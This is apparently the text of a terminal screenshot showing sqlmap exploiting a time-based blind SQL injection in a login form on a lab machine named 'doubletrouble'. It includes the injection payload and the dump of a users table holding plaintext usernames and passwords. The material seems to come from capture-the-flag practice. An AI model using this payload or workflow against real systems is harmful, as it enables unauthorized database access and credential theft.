 File Actions Edit View Help
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: uname=VCTB' AND (SELECT 4165 FROM (SELECT(SLEEP(5)))cpiK) AND 'ifFS'='ifFS&psw=PmnT&btnLog
Administration
[23:07:26] [INFO] the back-end DBMS is MySQL
[23:07:26] [WARNING] it is very important to not stress the network connection during usage of time-bas
web server operating system: Linux Debian 7 (wheezy)
web application technology: Apache 2.2.22, PHP 5.5.38
back-end DBMS: MySQL ≥ 5.0.12
[23:07:26] [INFO] fetching current database
[23:07:26] [INFO] retrieved: y
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[23:07:43] [INFO] adjusting time delay to 1 second due to good response times
doubletrouble
current database: 'doubletrouble'
[23:08:22] [INFO] fetching columns for table 'users' in database 'doubletrouble'
[23:08:22] [INFO] retrieved: 2
[23:08:24] [INFO] retrieved: username
[23:08:47] [INFO] retrieved: password
[23:09:14] [INFO] fetching entries for table 'users' in database 'doubletrouble'
[23:09:14] [INFO] fetching number of entries for table 'users' in database 'doubletrouble'
[23:09:14] [INFO] retrieved: 2
[23:09:16] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.....
......................... (done)
GfsZxc1
[23:09:42] [INFO] retrieved: montreux
[23:10:12] [INFO] retrieved: ZubZub99
[23:10:43] [INFO] retrieved: clapton
Database: doubletrouble
Table: users
[2 entries]
+----------+----------+
| password | username |
+----------+----------+
| GfsZxc1  | montreux |
| ZubZub99 | clapton  |
+----------+----------+
[23:11:09] [INFO] table 'doubletrouble.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output
/192.168.1.80/dump/doubletrouble/users.csv'
[23:11:09] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/
kali/.local/share/sqlmap/output/results-02262024_1106pm.csv'
[*] ending @ 23:11:09 /2024-02-26/